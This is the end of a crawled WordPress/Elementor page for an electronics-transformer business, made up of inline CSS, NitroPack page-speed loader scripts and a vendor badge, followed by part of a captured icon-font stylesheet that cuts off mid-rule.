!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/combinedCss/nitro-min-noimport-dc08c4383f4390d5405542b39109f0b3-stylesheet.css" /><style id='woocommerce-inline-inline-css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.woocommerce form .form-row .required{visibility:visible}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/combinedCss/nitro-min-noimport-1e56e421a5c4bb6f0f4910a84478229a-stylesheet.css" /><style id='dethemekit-widgets-inline-css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover,.woocommerce a.remove:hover,.woocommerce a.button.wc-backward,.woocommerce a.button.wc-backward:hover{}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover,.woocommerce a.button.wc-backward,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.wc-forward{}.woocommerce a.remove{}.woocommerce .woocommerce-cart-form a.button,.woocommerce .woocommerce-cart-form button.button[type="submit"],.woocommerce .cart-collaterals a.checkout-button,.woocommerce .return-to-shop a.button.wc-backward{border:1px}.woocommerce-info,.woocommerce-message,.woocommerce-error{}.woocommerce-info::before,.woocommerce-message::before,.woocommerce-error::before{}body,a{}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/combinedCss/nitro-min-noimport-92e4b6d5549ab4221af093128207ca2a-stylesheet.css" /><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}@media screen and (max-height: 1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload).nitro-lazy,.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *.nitro-lazy{background-image:none !important}}@media screen and (max-height: 640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload).nitro-lazy,.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *.nitro-lazy{background-image:none !important}}.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload).nitro-lazy,.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *.nitro-lazy{background-image:none !important}</style><style id="wp-custom-css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.elementor-145 .elementor-element.elementor-element-55e9c055 img{width:93px}.elementor-228 .elementor-element.elementor-element-6c936a8a img{width:93px}.elementor-346 .elementor-element.elementor-element-46f51935 img{width:93px}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/combinedCss/nitro-min-noimport-790fe318250ba78629954c393d750af8-stylesheet.css" /><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/externalFontFace/nitro-min-noimport-9890491e8f67ca638c028690c2311912-stylesheet.css" /></noscript><script id="nitro-boot-resource-loader">NPRL.boot();</script><script>(function(){let e=Math.max(document.documentElement.clientHeight||0,window.innerHeight||0);let t=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=[];let i=["nitro-offscreen"];let l=[""];let d="nitro-lazy-render";if(t){i.shift()}if(l[0].length){i.push(...l)}function o(t){if(t===null)return;let i=t.children.length;let l;let f=["SCRIPT","STYLE","LINK","TEMPLATE"];for(let r=0;r<i;r++){l=t.children[r];if(f.indexOf(l.tagName)==-1&&l.classList.contains(d)===false){let t=l.getBoundingClientRect();if(t.width*t.height>0){if(t.y>e){n.push(l)}else{o(l)}}}}}if(typeof NPRL!=="undefined"&&i.length){o(document.body);if(!t){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}let l=false;function f(){if(!l){document.getElementById("nitro-preloader")?.remove();l=true}}window.addEventListener("NitroStylesLoaded",f);setTimeout(f,3e3)}else{window.addEventListener("NitroStylesLoaded",()=>{requestAnimationFrame(function(){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}})})}}})();</script><style id="nitro-preloader">.nitro-offscreen { display: none !important; }</style><template id="Jz2N0YJYkNNikj4mjDMDzO1u1jMcUIO"> <style>
  * {
  vertical-align: baseline;
  font-weight: inherit;
  font-family: inherit;
  line-height: 1.3rem;
  font-style: inherit;
  font-size: 100%;
  border: 0 none;
  outline: 0;
  padding: 0;
  margin: 0;
}

.Jz2N0YJYkNNikj4mjDMDzO1u1jMcUIO {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-flow: row nowrap;
  justify-content: center;
  align-items: center;
  align-content: center;
  font-family: sans-serif;
  height: 35px;
  overflow: hidden;
  width: 100%;
  clear: both;
}

.Jz2N0YJYkNNikj4mjDMDzO1u1jMcUIOtheme--light {
  background: #fff;
  color: #454545;
}

.Jz2N0YJYkNNikj4mjDMDzO1u1jMcUIOtheme--dark {
  background: #1B004E;
  color: #fff;
}

.Jz2N0YJYkNNikj4mjDMDzO1u1jMcUIOtheme--light .Jz2N0YJYkNNikj4mjDMDzO1u1jMcUIOlink {
  cursor:pointer;
  text-decoration: none;
  color: #454545;
}

.Jz2N0YJYkNNikj4mjDMDzO1u1jMcUIOtheme--dark .Jz2N0YJYkNNikj4mjDMDzO1u1jMcUIOlink {
  cursor:pointer;
  text-decoration: none;
  color: #fff;
}

.Jz2N0YJYkNNikj4mjDMDzO1u1jMcUIOlogo {
  text-align: right;
  padding-right: 20px;
  align-self: center;
  line-height:0;
  border-right: 1px solid rgba(152, 152, 152, 0.45);
}

.Jz2N0YJYkNNikj4mjDMDzO1u1jMcUIOmessage {
  text-align: left;
  padding-left: 20px;
  align-self: center;
}

.Jz2N0YJYkNNikj4mjDMDzO1u1jMcUIOmessage p {
  margin: 0;
}

@media only screen and (max-width: 767px) {
  .Jz2N0YJYkNNikj4mjDMDzO1u1jMcUIOlogo {
    padding-right: 10px;
  }
  .Jz2N0YJYkNNikj4mjDMDzO1u1jMcUIOmessage {
    padding-left: 10px;
  }
}

@media only screen and (max-width: 549px) {
  .Jz2N0YJYkNNikj4mjDMDzO1u1jMcUIOlogo {
    padding: 0 5px;
  }
  .Jz2N0YJYkNNikj4mjDMDzO1u1jMcUIOmessage p {
    font-size: 12px;
    padding-right: 5px;
  }
}

@media only screen and (max-width: 320px) and (orientation: portrait) {
  .Jz2N0YJYkNNikj4mjDMDzO1u1jMcUIOmessage p {
    font-size: 11px;
    padding-right: 0px;
  }
}

  </style> <div class="Jz2N0YJYkNNikj4mjDMDzO1u1jMcUIO Jz2N0YJYkNNikj4mjDMDzO1u1jMcUIOtheme--light" data-nosnippet> <div class="Jz2N0YJYkNNikj4mjDMDzO1u1jMcUIOlogo"> <span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="Jz2N0YJYkNNikj4mjDMDzO1u1jMcUIOlink"> <img src="[data-uri]" alt="Optimized by NitroPack.io" width="120" /> </span> </div> <div class="Jz2N0YJYkNNikj4mjDMDzO1u1jMcUIOmessage"> <p><span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="Jz2N0YJYkNNikj4mjDMDzO1u1jMcUIOlink" target="_blank">Automated page speed optimizations for fast site performance</span></p> </div> </div> </template> <script>
    (function() {
        var template = document.getElementById("Jz2N0YJYkNNikj4mjDMDzO1u1jMcUIO");
        var div = document.createElement("div");
        div.setAttribute("style", "display: block !important; clear: both !important".replace(/\s/g, " ".repeat(parseInt(Math.random() * 29 + 1))));
        var shadow = div.attachShadow({mode: "closed"});
        shadow.innerHTML = template.innerHTML;
        document.body.appendChild(div);
    })();
</script></body> </html> 

--- FILE ---
content_type: text/css
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/combinedCss/nitro-min-noimport-92e4b6d5549ab4221af093128207ca2a-stylesheet.css
body_size: 71105
content:
.dethemekit_de-horizontal-scroll .de-carousel-active  .de-carousel-tab{border:0px solid #6b7c8f;border-radius:4px;}.dethemekit_de-horizontal-scroll .de-carousel-active .de-carousel-tab h6{}.dethemekit_show_pointer .dethemekit_child_de_carousel_1:hover,.dethemekit_show_pointer .dethemekit_child_de_carousel_2:hover,.dethemekit_show_pointer .dethemekit_child_de_carousel_3:hover,.dethemekit_show_pointer .dethemekit_child_de_carousel_4:hover{cursor:pointer;}.dethemekit-carousel-wrapper .elementor-invisible{opacity:0;}@media only screen and (max-width: 767px){.dethemekit_de-horizontal-scroll .elementor-container{width:900px;}.dethemekit_de-horizontal-scroll{overflow:scroll !important;}.dethemekit_de-horizontal-scroll .elementor-column{width:auto;padding:0 px 0px 0;}}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}@keyframes a{0%{transform:rotate(0deg);}to{transform:rotate(359deg);}}.eicon-animation-spin{animation:a 2s infinite linear;}.eicon-editor-link:before{content:"î €";}.eicon-editor-unlink:before{content:"î ";}.eicon-editor-external-link:before{content:"î ‚";}.eicon-editor-close:before{content:"î ƒ";}.eicon-editor-list-ol:before{content:"î „";}.eicon-editor-list-ul:before{content:"î …";}.eicon-editor-bold:before{content:"î †";}.eicon-editor-italic:before{content:"î ‡";}.eicon-editor-underline:before{content:"î ˆ";}.eicon-editor-paragraph:before{content:"î ‰";}.eicon-editor-h1:before{content:"î Š";}.eicon-editor-h2:before{content:"î ‹";}.eicon-editor-h3:before{content:"î Œ";}.eicon-editor-h4:before{content:"î ";}.eicon-editor-h5:before{content:"î Ž";}.eicon-editor-h6:before{content:"î ";}.eicon-editor-quote:before{content:"î ";}.eicon-editor-code:before{content:"î ‘";}.eicon-elementor:before{content:"î ’";}.eicon-elementor-circle:before{content:"î “";}.eicon-pojome:before{content:"î ”";}.eicon-plus:before{content:"î •";}.eicon-menu-bar:before{content:"î –";}.eicon-apps:before{content:"î —";}.eicon-accordion:before{content:"î ˜";}.eicon-alert:before{content:"î ™";}.eicon-animation-text:before{content:"î š";}.eicon-animation:before{content:"î ›";}.eicon-banner:before{content:"î œ";}.eicon-blockquote:before{content:"î ";}.eicon-button:before{content:"î ž";}.eicon-call-to-action:before{content:"î Ÿ";}.eicon-captcha:before{content:"î  ";}.eicon-carousel:before{content:"î ¡";}.eicon-checkbox:before{content:"î ¢";}.eicon-columns:before{content:"î £";}.eicon-countdown:before{content:"î ¤";}.eicon-counter:before{content:"î ¥";}.eicon-date:before{content:"î ¦";}.eicon-divider-shape:before{content:"î §";}.eicon-divider:before{content:"î ¨";}.eicon-download-button:before{content:"î ©";}.eicon-dual-button:before{content:"î ª";}.eicon-email-field:before{content:"î «";}.eicon-facebook-comments:before{content:"î ¬";}.eicon-facebook-like-box:before{content:"î ­";}.eicon-form-horizontal:before{content:"î ®";}.eicon-form-vertical:before{content:"î ¯";}.eicon-gallery-grid:before{content:"î °";}.eicon-gallery-group:before{content:"î ±";}.eicon-gallery-justified:before{content:"î ²";}.eicon-gallery-masonry:before{content:"î ³";}.eicon-icon-box:before{content:"î ´";}.eicon-image-before-after:before{content:"î µ";}.eicon-image-box:before{content:"î ¶";}.eicon-image-hotspot:before{content:"î ·";}.eicon-image-rollover:before{content:"î ¸";}.eicon-info-box:before{content:"î ¹";}.eicon-inner-section:before{content:"î º";}.eicon-mailchimp:before{content:"î »";}.eicon-menu-card:before{content:"î ¼";}.eicon-navigation-horizontal:before{content:"î ½";}.eicon-nav-menu:before{content:"î ¾";}.eicon-navigation-vertical:before{content:"î ¿";}.eicon-number-field:before{content:"î¡€";}.eicon-parallax:before{content:"î¡";}.eicon-php7:before{content:"î¡‚";}.eicon-post-list:before{content:"î¡ƒ";}.eicon-post-slider:before{content:"î¡„";}.eicon-post:before{content:"î¡…";}.eicon-posts-carousel:before{content:"î¡†";}.eicon-posts-grid:before{content:"î¡‡";}.eicon-posts-group:before{content:"î¡ˆ";}.eicon-posts-justified:before{content:"î¡‰";}.eicon-posts-masonry:before{content:"î¡Š";}.eicon-posts-ticker:before{content:"î¡‹";}.eicon-price-list:before{content:"î¡Œ";}.eicon-price-table:before{content:"î¡";}.eicon-radio:before{content:"î¡Ž";}.eicon-rtl:before{content:"î¡";}.eicon-scroll:before{content:"î¡";}.eicon-search:before{content:"î¡‘";}.eicon-select:before{content:"î¡’";}.eicon-share:before{content:"î¡“";}.eicon-sidebar:before{content:"î¡”";}.eicon-skill-bar:before{content:"î¡•";}.eicon-slider-3d:before{content:"î¡–";}.eicon-slider-album:before{content:"î¡—";}.eicon-slider-device:before{content:"î¡˜";}.eicon-slider-full-screen:before{content:"î¡™";}.eicon-slider-push:before{content:"î¡š";}.eicon-slider-vertical:before{content:"î¡›";}.eicon-slider-video:before{content:"î¡œ";}.eicon-slides:before{content:"î¡";}.eicon-social-icons:before{content:"î¡ž";}.eicon-spacer:before{content:"î¡Ÿ";}.eicon-table:before{content:"î¡ ";}.eicon-tabs:before{content:"î¡¡";}.eicon-tel-field:before{content:"î¡¢";}.eicon-text-area:before{content:"î¡£";}.eicon-text-field:before{content:"î¡¤";}.eicon-thumbnails-down:before{content:"î¡¥";}.eicon-thumbnails-half:before{content:"î¡¦";}.eicon-thumbnails-right:before{content:"î¡§";}.eicon-time-line:before{content:"î¡¨";}.eicon-toggle:before{content:"î¡©";}.eicon-url:before{content:"î¡ª";}.eicon-t-letter:before{content:"î¡«";}.eicon-wordpress:before{content:"î¡¬";}.eicon-text:before{content:"î¡­";}.eicon-anchor:before{content:"î¡®";}.eicon-bullet-list:before{content:"î¡¯";}.eicon-code:before{content:"î¡°";}.eicon-favorite:before{content:"î¡±";}.eicon-google-maps:before{content:"î¡²";}.eicon-image:before{content:"î¡³";}.eicon-photo-library:before{content:"î¡´";}.eicon-woocommerce:before{content:"î¡µ";}.eicon-youtube:before{content:"î¡¶";}.eicon-flip-box:before{content:"î¡·";}.eicon-settings:before{content:"î¡¸";}.eicon-headphones:before{content:"î¡¹";}.eicon-testimonial:before{content:"î¡º";}.eicon-counter-circle:before{content:"î¡»";}.eicon-person:before{content:"î¡¼";}.eicon-chevron-right:before{content:"î¡½";}.eicon-chevron-left:before{content:"î¡¾";}.eicon-close:before{content:"î¡¿";}.eicon-file-download:before{content:"î¢€";}.eicon-save:before{content:"î¢";}.eicon-zoom-in:before{content:"î¢‚";}.eicon-shortcode:before{content:"î¢ƒ";}.eicon-nerd:before{content:"î¢„";}.eicon-device-desktop:before{content:"î¢…";}.eicon-device-tablet:before{content:"î¢†";}.eicon-device-mobile:before{content:"î¢‡";}.eicon-document-file:before{content:"î¢ˆ";}.eicon-folder-o:before{content:"î¢‰";}.eicon-hypster:before{content:"î¢Š";}.eicon-h-align-left:before{content:"î¢‹";}.eicon-h-align-right:before{content:"î¢Œ";}.eicon-h-align-center:before{content:"î¢";}.eicon-h-align-stretch:before{content:"î¢Ž";}.eicon-v-align-top:before{content:"î¢";}.eicon-v-align-bottom:before{content:"î¢";}.eicon-v-align-middle:before{content:"î¢‘";}.eicon-v-align-stretch:before{content:"î¢’";}.eicon-pro-icon:before{content:"î¢“";}.eicon-mail:before{content:"î¢”";}.eicon-lock-user:before{content:"î¢•";}.eicon-testimonial-carousel:before{content:"î¢–";}.eicon-media-carousel:before{content:"î¢—";}.eicon-section:before{content:"î¢˜";}.eicon-column:before{content:"î¢™";}.eicon-edit:before{content:"î¢š";}.eicon-clone:before{content:"î¢›";}.eicon-trash:before{content:"î¢œ";}.eicon-play:before{content:"î¢";}.eicon-angle-right:before{content:"î¢ž";}.eicon-angle-left:before{content:"î¢Ÿ";}.eicon-animated-headline:before{content:"î¢ ";}.eicon-menu-toggle:before{content:"î¢¡";}.eicon-fb-embed:before{content:"î¢¢";}.eicon-fb-feed:before{content:"î¢£";}.eicon-twitter-embed:before{content:"î¢¤";}.eicon-twitter-feed:before{content:"î¢¥";}.eicon-sync:before{content:"î¢¦";}.eicon-import-export:before{content:"î¢§";}.eicon-check-circle:before{content:"î¢¨";}.eicon-library-save:before{content:"î¢©";}.eicon-library-download:before{content:"î§";}.eicon-insert:before{content:"î¢«";}.eicon-preview-medium:before{content:"î¢¬";}.eicon-sort-down:before{content:"î¢­";}.eicon-sort-up:before{content:"î¢®";}.eicon-heading:before{content:"î¢¯";}.eicon-logo:before{content:"î¢°";}.eicon-meta-data:before{content:"î¢±";}.eicon-post-content:before{content:"î¢²";}.eicon-post-excerpt:before{content:"î¢³";}.eicon-post-navigation:before{content:"î¢´";}.eicon-yoast:before{content:"î¢µ";}.eicon-nerd-chuckle:before{content:"î¢¶";}.eicon-nerd-wink:before{content:"î¢·";}.eicon-comments:before{content:"î¢¸";}.eicon-download-circle-o:before{content:"î¢¹";}.eicon-library-upload:before{content:"î¢º";}.eicon-save-o:before{content:"î¢»";}.eicon-upload-circle-o:before{content:"î¢¼";}.eicon-ellipsis-h:before{content:"î¢½";}.eicon-ellipsis-v:before{content:"î¢¾";}.eicon-arrow-left:before{content:"î¢¿";}.eicon-arrow-right:before{content:"î£€";}.eicon-arrow-up:before{content:"î£";}.eicon-arrow-down:before{content:"î£‚";}.eicon-play-o:before{content:"î£ƒ";}.eicon-archive-posts:before{content:"î£„";}.eicon-archive-title:before{content:"î£…";}.eicon-featured-image:before{content:"î£†";}.eicon-post-info:before{content:"î£‡";}.eicon-post-title:before{content:"î£ˆ";}.eicon-site-logo:before{content:"î£‰";}.eicon-site-search:before{content:"î£Š";}.eicon-site-title:before{content:"î£‹";}.eicon-plus-square:before{content:"î£Œ";}.eicon-minus-square:before{content:"î£";}.eicon-cloud-check:before{content:"î£Ž";}.eicon-drag-n-drop:before{content:"î£";}.eicon-welcome:before{content:"î£";}.eicon-handle:before{content:"î£‘";}.eicon-cart:before{content:"î£’";}.eicon-product-add-to-cart:before{content:"î£“";}.eicon-product-breadcrumbs:before{content:"î£”";}.eicon-product-categories:before{content:"î£•";}.eicon-product-description:before{content:"î£–";}.eicon-product-images:before{content:"î£—";}.eicon-product-info:before{content:"î£˜";}.eicon-product-meta:before{content:"î£™";}.eicon-product-pages:before{content:"î£š";}.eicon-product-price:before{content:"î£›";}.eicon-product-rating:before{content:"î£œ";}.eicon-product-related:before{content:"î£";}.eicon-product-stock:before{content:"î£ž";}.eicon-product-tabs:before{content:"î£Ÿ";}.eicon-product-title:before{content:"î£ ";}.eicon-product-upsell:before{content:"î£¡";}.eicon-products:before{content:"î£¢";}.eicon-bag-light:before{content:"î££";}.eicon-bag-medium:before{content:"î£¤";}.eicon-bag-solid:before{content:"î£¥";}.eicon-basket-light:before{content:"î£¦";}.eicon-basket-medium:before{content:"î£§";}.eicon-basket-solid:before{content:"î£¨";}.eicon-cart-light:before{content:"î£©";}.eicon-cart-medium:before{content:"î£ª";}.eicon-cart-solid:before{content:"î£«";}.eicon-exchange:before{content:"î£¬";}.eicon-preview-thin:before{content:"î£­";}.eicon-device-laptop:before{content:"î£®";}.eicon-collapse:before{content:"î£¯";}.eicon-expand:before{content:"î£°";}.eicon-navigator:before{content:"î£±";}.eicon-plug:before{content:"î£²";}.eicon-dashboard:before{content:"î£³";}.eicon-typography:before{content:"î£´";}.eicon-info-circle-o:before{content:"î£µ";}.eicon-integration:before{content:"î£¶";}.eicon-plus-circle-o:before{content:"î£·";}.eicon-rating:before{content:"î£¸";}.eicon-review:before{content:"î£¹";}.eicon-tools:before{content:"î£º";}.eicon-loading:before{content:"î£»";}.eicon-sitemap:before{content:"î£¼";}.eicon-click:before{content:"î£½";}.eicon-clock:before{content:"î£¾";}.eicon-library-open:before{content:"î£¿";}.eicon-warning:before{content:"î¤€";}.eicon-flow:before{content:"î¤";}.eicon-cursor-move:before{content:"î¤‚";}.eicon-arrow-circle-left:before{content:"î¤ƒ";}.eicon-flash:before{content:"î¤„";}.eicon-redo:before{content:"î¤…";}.eicon-ban:before{content:"î¤†";}.eicon-barcode:before{content:"î¤‡";}.eicon-calendar:before{content:"î¤ˆ";}.eicon-caret-left:before{content:"î¤‰";}.eicon-caret-right:before{content:"î¤Š";}.eicon-caret-up:before{content:"î¤‹";}.eicon-chain-broken:before{content:"î¤Œ";}.eicon-check-circle-o:before{content:"î¤";}.eicon-check:before{content:"î¤Ž";}.eicon-chevron-double-left:before{content:"î¤";}.eicon-chevron-double-right:before{content:"î¤";}.eicon-undo:before{content:"î¤‘";}.eicon-filter:before{content:"î¤’";}.eicon-circle-o:before{content:"î¤“";}.eicon-circle:before{content:"î¤”";}.eicon-clock-o:before{content:"î¤•";}.eicon-cog:before{content:"î¤–";}.eicon-cogs:before{content:"î¤—";}.eicon-commenting-o:before{content:"î¤˜";}.eicon-copy:before{content:"î¤™";}.eicon-database:before{content:"î¤š";}.eicon-dot-circle-o:before{content:"î¤›";}.eicon-envelope:before{content:"î¤œ";}.eicon-external-link-square:before{content:"î¤";}.eicon-eyedropper:before{content:"î¤ž";}.eicon-folder:before{content:"î¤Ÿ";}.eicon-font:before{content:"î¤ ";}.eicon-adjust:before{content:"î¤¡";}.eicon-lightbox:before{content:"î¤¢";}.eicon-heart-o:before{content:"î¤£";}.eicon-history:before{content:"î¤¤";}.eicon-image-bold:before{content:"î¤¥";}.eicon-info-circle:before{content:"î¤¦";}.eicon-link:before{content:"î¤§";}.eicon-long-arrow-left:before{content:"î¤¨";}.eicon-long-arrow-right:before{content:"î¤©";}.eicon-caret-down:before{content:"î¤ª";}.eicon-paint-brush:before{content:"î¤«";}.eicon-pencil:before{content:"î¤¬";}.eicon-plus-circle:before{content:"î¤­";}.eicon-zoom-in-bold:before{content:"î¤®";}.eicon-sort-amount-desc:before{content:"î¤¯";}.eicon-sign-out:before{content:"î¤°";}.eicon-spinner:before{content:"î¤±";}.eicon-square:before{content:"î¤²";}.eicon-star-o:before{content:"î¤³";}.eicon-star:before{content:"î¤´";}.eicon-text-align-justify:before{content:"î¤µ";}.eicon-text-align-center:before{content:"î¤¶";}.eicon-tags:before{content:"î¤·";}.eicon-text-align-left:before{content:"î¤¸";}.eicon-text-align-right:before{content:"î¤¹";}.eicon-close-circle:before{content:"î¤º";}.eicon-trash-o:before{content:"î¤»";}.eicon-font-awesome:before{content:"î¤¼";}.eicon-user-circle-o:before{content:"î¤½";}.eicon-video-camera:before{content:"î¤¾";}.eicon-heart:before{content:"î¤¿";}.eicon-wrench:before{content:"î¥€";}.eicon-help:before{content:"î¥";}.eicon-help-o:before{content:"î¥‚";}.eicon-zoom-out-bold:before{content:"î¥ƒ";}.eicon-plus-square-o:before{content:"î¥„";}.eicon-minus-square-o:before{content:"î¥…";}.eicon-minus-circle:before{content:"î¥†";}.eicon-minus-circle-o:before{content:"î¥‡";}.eicon-code-bold:before{content:"î¥ˆ";}.eicon-cloud-upload:before{content:"î¥‰";}.eicon-search-bold:before{content:"î¥Š";}.eicon-map-pin:before{content:"î¥‹";}.eicon-meetup:before{content:"î¥Œ";}.eicon-slideshow:before{content:"î¥";}.eicon-t-letter-bold:before{content:"î¥Ž";}.eicon-preferences:before{content:"î¥";}.eicon-table-of-contents:before{content:"î¥";}.eicon-tv:before{content:"î¥‘";}.eicon-upload:before{content:"î¥’";}.eicon-instagram-comments:before{content:"î¥“";}.eicon-instagram-nested-gallery:before{content:"î¥”";}.eicon-instagram-post:before{content:"î¥•";}.eicon-instagram-video:before{content:"î¥–";}.eicon-instagram-gallery:before{content:"î¥—";}.eicon-instagram-likes:before{content:"î¥˜";}.eicon-facebook:before{content:"î¥™";}.eicon-twitter:before{content:"î¥š";}.eicon-pinterest:before{content:"î¥›";}.eicon-frame-expand:before{content:"î¥œ";}.eicon-frame-minimize:before{content:"î¥";}.eicon-archive:before{content:"î¥ž";}.eicon-colors-typography:before{content:"î¥Ÿ";}.eicon-custom:before{content:"î¥ ";}.eicon-footer:before{content:"î¥¡";}.eicon-header:before{content:"î¥¢";}.eicon-layout-settings:before{content:"î¥£";}.eicon-lightbox-expand:before{content:"î¥¤";}.eicon-error-404:before{content:"î¥¥";}.eicon-theme-style:before{content:"î¥¦";}.eicon-search-results:before{content:"î¥§";}.eicon-single-post:before{content:"î¥¨";}.eicon-site-identity:before{content:"î¥©";}.eicon-theme-builder:before{content:"î¥ª";}.eicon-download-bold:before{content:"î¥«";}.eicon-share-arrow:before{content:"î¥¬";}.eicon-global-settings:before{content:"î¥­";}.eicon-user-preferences:before{content:"î¥®";}.eicon-lock:before{content:"î¥¯";}.eicon-export-kit:before{content:"î¥°";}.eicon-import-kit:before{content:"î¥±";}.eicon-lottie:before{content:"î¥²";}.eicon-products-archive:before{content:"î¥³";}.eicon-single-product:before{content:"î¥´";}.eicon-disable-trash-o:before{content:"î¥µ";}.eicon-single-page:before{content:"î¥¶";}.eicon-wordpress-light:before{content:"î¥·";}.eicon-cogs-check:before{content:"î¥¸";}.eicon-custom-css:before{content:"î¥¹";}.eicon-global-colors:before{content:"î¥º";}.eicon-globe:before{content:"î¥»";}.eicon-typography-1:before{content:"î¥¼";}.eicon-background:before{content:"î¥½";}.eicon-device-responsive:before{